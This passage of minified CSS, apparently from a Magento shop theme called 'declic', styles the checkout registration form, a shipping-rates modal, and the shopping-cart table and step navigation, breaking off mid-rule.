.page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label:before{width:15px;height:15px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label:before{border:2px solid #033b69}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label:before{border:2px solid #00b388}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label:after,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label:after{width:17px;height:17px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .field .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:14px;letter-spacing:0.17px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-field-wrapper{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:30px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-field-wrapper .field{width:100%}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-field-wrapper .field:first-of-type{margin-right:85px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-field-wrapper .field-wrapper-child{display:flex;width:100%;justify-content:center;align-items:flex-start}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-field-wrapper .field-wrapper-child.changeable-section.sm-child{width:50%}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-field-wrapper .field-wrapper-child.changeable-section.sm-child .field.telephone{margin-right:40px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-field-wrapper .field-wrapper-child .field:first-of-type{margin-right:30px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .notice{font-family:Barlow-Regular;font-size:20px;display:block;margin-bottom:15px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .radio{margin-left:13px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .radio:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#fff;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .radio:checked:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#003c70;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control{margin:0 auto;position:relative;z-index:0}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control.captcha-image{margin-top:10px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control.captcha-image::before,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control.captcha-image::after{border:none;background:none;left:0;right:0}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control.disabled{background-color:#fafafa}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control.disabled:before,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control.disabled:after{background-color:#fafafa}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .input-text{font-family:Barlow-SemiBold;font-size:16px;color:#003c70;background-color:#fff;border:.5px solid #013b66;padding:0 5px;line-height:34px;height:34px;border-radius:4px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .input-text:focus{box-shadow:none}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .input-text::placeholder{color:#003c70;text-transform:uppercase}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .input-text.searching{padding-right:24px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .input-text.mage-error{border:.5px solid #ac2c29;background-image:url("[data-uri]");background-repeat:no-repeat;background-size:15px;background-position:98% 50%}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .input-text.valid{border:.5px solid #8ab42a;background-image:url("[data-uri]");background-repeat:no-repeat;background-size:15px;background-position:98% 50%}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .loader{width:28px;height:28px;position:absolute;top:50%;right:-8px;transform:translateY(-50%);display:none}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:14px;letter-spacing:0.17px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control .password-strength-meter{margin-top:3px;height:auto;line-height:normal;text-align:left;padding-left:0;display:none}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .container{position:relative}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .container .dropdown{display:none;background-color:#fff;z-index:1;top:36px;left:50%;transform:translateX(-50%);border:1px solid #003c70}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .container .dropdown ul{list-style-type:none;padding-left:0;margin-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .container .dropdown ul>li{text-align:left;font-family:BarlowCondensed-Bold;font-size:13px;color:#003c70;height:36px;line-height:36px;margin-bottom:0}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .container .dropdown ul>li:hover{background-color:#003c70;color:#fff;cursor:pointer}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-radio{width:100%;margin:auto;font-family:Barlow-Medium;font-size:14px;color:#003c70;text-align:left}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-radio .group-label{display:block;margin-bottom:5px;font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-radio.center{text-align:center}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .control-info{width:100%;text-align:left;margin:auto}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .elem-info{color:#fff}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio{display:inline-block;margin-right:100px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:checked+label,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:not(:checked)+label{font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:checked+label:before,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:not(:checked)+label:before{width:15px;height:15px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:not(:checked)+label:before{border:2px solid #033b69}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:checked+label:before{border:2px solid #00b388}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:checked+label:after,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio:not(:checked)+label:after{width:17px;height:17px;top:1px;left:1px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio.mage-error:checked+label:before,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset .inline-radio .radio.mage-error:not(:checked)+label:before{border:2px solid #ac2c29}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset.blue{background-color:#003c70}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .fieldset.blue .title{color:#fff}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .from-footer{color:#89a2a0;font-size:27px;font-family:'Barlow-Regular';text-align:center;margin:25px 0}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .from-footer a{text-decoration:underline;color:inherit}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .actions-toolbar{display:flex;margin-top:20px;justify-content:flex-end}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .actions-toolbar .action{background-color:#f5ba5b;border-color:#efefef;height:54px;width:415px;font-family:"Barlow-SemiBold";white-space:nowrap;padding:16px 0;color:#fff;box-sizing:border-box;box-shadow:none;font-size:26px;border-radius:10px;margin:0}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account .actions-toolbar .action.blue{background-color:#003c70;border-color:#003c70}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account button.action{position:relative;overflow:visible}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account button.action.blue:before,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account button.action.blue:after{background-color:#003c70}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account button.action.blue:hover{opacity:40%}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account button.action.captcha-reload{background-color:#003c70;border-color:#003c70;height:36px;font-family:"BarlowCondensed-Bold";white-space:nowrap;text-transform:uppercase;padding:0;color:#fff;box-sizing:border-box;box-shadow:none;width:150px}body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account button.action.captcha-reload:before,body.checkout-index-index .page-wrapper.declic .page-main .register-container .form-create-account button.action.captcha-reload:after{background-color:#003c70}body.checkout-index-index .rates-modal{color:#013e6d;font-family:'Barlow-Regular'}body.checkout-index-index .rates-modal .modal-inner-wrap{top:25%;border:1px solid #707070;box-shadow:none;border-radius:25px}body.checkout-index-index .rates-modal .modal-inner-wrap .rates-title{font-weight:bold;font-size:22px;margin-bottom:20px;display:block}body.checkout-index-index .rates-modal .modal-inner-wrap .rates-title i{vertical-align:middle}body.checkout-index-index .rates-modal .modal-inner-wrap .rates-title i:before{font-size:45px;margin-right:10px}body.checkout-index-index .rates-modal .modal-inner-wrap .rates-content .rates-item{display:block;padding-left:60px;margin-bottom:20px;font-size:22px}body.checkout-cart-index .page-wrapper.declic .header-container-flex,body.checkout-cart-index .page-wrapper.declic .sticky-pannel{max-width:unset}body.checkout-cart-index .page-wrapper.declic .header-container-flex .side,body.checkout-cart-index .page-wrapper.declic .sticky-pannel .side{padding:0 10%}body.checkout-cart-index .page-wrapper.declic .header-container-flex .side .logo,body.checkout-cart-index .page-wrapper.declic .sticky-pannel .side .logo{text-align:center;margin:0 auto 0 25%}body.checkout-cart-index .page-wrapper.declic .header-container-flex .side .minicart-wrapper-custom,body.checkout-cart-index .page-wrapper.declic .sticky-pannel .side .minicart-wrapper-custom{display:none}body.checkout-cart-index .page-wrapper.declic .header-container-flex .side .back-to-shopping,body.checkout-cart-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping{border:1px solid #707070;background:#013e6d;color:#fff;border-radius:24px;text-align:center;font-size:18px;font-family:'Barlow-Regular';font-weight:500;line-height:normal;padding:14px 28px;letter-spacing:0.3px}body.checkout-cart-index .page-wrapper.declic .header-container-flex .side .back-to-shopping:hover,body.checkout-cart-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping:hover{text-decoration:none;opacity:40%}body.checkout-cart-index .page-wrapper.declic .header-container-flex .side .back-to-shopping::before,body.checkout-cart-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping::before{content:'\e906';margin-right:15px;font-size:14px;font-family:'icomoon'}body.checkout-cart-index .page-wrapper.declic .page-header{margin-bottom:0px}body.checkout-cart-index .page-wrapper.declic .nav-sections{margin-bottom:0}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper{width:100%;background:#eef6f6}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items{display:flex;justify-content:space-evenly;align-items:center;height:100px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-cart .separator::before{color:#05a683}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-cart .navigation-elem{color:#05a683}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-cart .navigation-elem:before{color:#05a683;content:'\e90f';font-size:38px;height:66px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-login .navigation-elem:before{content:'\e912';font-size:30px;height:52px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-shipping .navigation-elem:before{content:'\e911';font-size:30px;width:58px;height:52px;margin-right:10px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-shipping .separator::before{margin-right:15px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-payment .navigation-elem:before{content:'\e910'}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-payment .separator::before{margin-right:15px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .separator::before{content:'\e907';font-family:'icomoon';color:#013e6d;font-size:24px;margin-right:10px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem{color:#023a69;font-family:'Barlow-Semibold';font-size:18px}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem:before{content:'';color:#013e6d;font-size:32px;font-family:'icomoon';width:58px;height:58px;display:inline-block;vertical-align:middle;text-align:center}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem:hover{text-decoration:none}body.checkout-cart-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem .step-nr{display:none}body.checkout-cart-index .page-wrapper.declic .page-main{max-width:unset}body.checkout-cart-index .page-wrapper.declic .page-main .page-title-wrapper{width:100%;justify-content:flex-start;padding-right:0;padding-left:20px}body.checkout-cart-index .page-wrapper.declic .page-main .page-title-wrapper .page-title{text-transform:uppercase;padding-bottom:0;margin-bottom:25px}body.checkout-cart-index .page-wrapper.declic .page-main .page-title-wrapper .page-title:after{content:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-empty p{color:#113d67;font-family:Barlow-Medium}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container{display:flex;width:95%;padding-left:2.5%;padding-right:2.5%;justify-content:center;align-items:flex-start;padding-top:15px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .container.left{width:70%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .container.right{width:30%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed{width:100%;float:none;padding:0 30px 0 0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th{border-bottom:none;background:transparent;color:#003c70;padding:5px 20px;font-family:'Barlow-Regular';font-size:18px;text-align:center;vertical-align:middle;font-weight:normal}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.item{text-align:left}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th:last-of-type,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th:last-of-type,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th:last-of-type,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th:last-of-type{border-right:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.subtotal{padding-right:25px;padding-left:25px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.edit,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.delete,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.delete{width:45px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.wishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.wishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.wishlist,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.wishlist{width:80px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .price-label.top,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .price-label.top,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .price-label.top,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .price-label.top,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .subtotal-label.top,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .subtotal-label.top,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .subtotal-label.top,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .subtotal-label.top{display:block;text-align:center}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .subtotal-label.left{float:left}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .subtotal-label.right{float:right}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tr th,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tr th,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tr th,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tr th,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tr td,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tr td,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tr td,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tr td{vertical-align:middle}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tr.item-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tr.item-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tr.item-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tr.item-info{font-family:Barlow-Regular;font-weight:bold}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tr.item-info td.mobile.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tr.item-info td.mobile.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tr.item-info td.mobile.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tr.item-info td.mobile.item{display:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item{border-bottom:1px solid #003c70;border-top:1px solid #003c70}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item{padding:20px 8px 20px 20px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-photo,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-photo,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-photo,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-photo{width:auto;vertical-align:middle;display:inline-block;padding-right:15px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details{padding-bottom:0;width:60%;font-size:14px;vertical-align:middle;display:inline-block}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details.has-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details.has-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details.has-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details.has-options{display:inline-block}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details.has-options .product-item-name,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details.has-options .product-item-name,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details.has-options .product-item-name,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details.has-options .product-item-name{display:table-cell;vertical-align:middle}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details.has-options .item-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details.has-options .item-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details.has-options .item-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details.has-options .item-options{display:inline-block;vertical-align:middle;margin:5px 10px 5px 0px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-item-name,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-item-name,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name{font-size:14px;font-family:'Barlow-Regular';font-weight:600;margin:0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-item-name a,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-item-name a,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name a,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name a{color:#113d67}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-item-name span.product-sku{display:block;color:#003c70;font-size:14px;margin-top:3px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .item-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .item-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .item-options,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .item-options{color:#113d67}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.item .product-item-details .product-details-bottom{display:flex;justify-content:space-between;align-items:center;width:100%;font-size:14px;color:#003c70;margin-top:15px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.item .product-item-details .product-details-bottom .cart-tax-info .price,body.checkout-cart-index .page-wrapper.declic 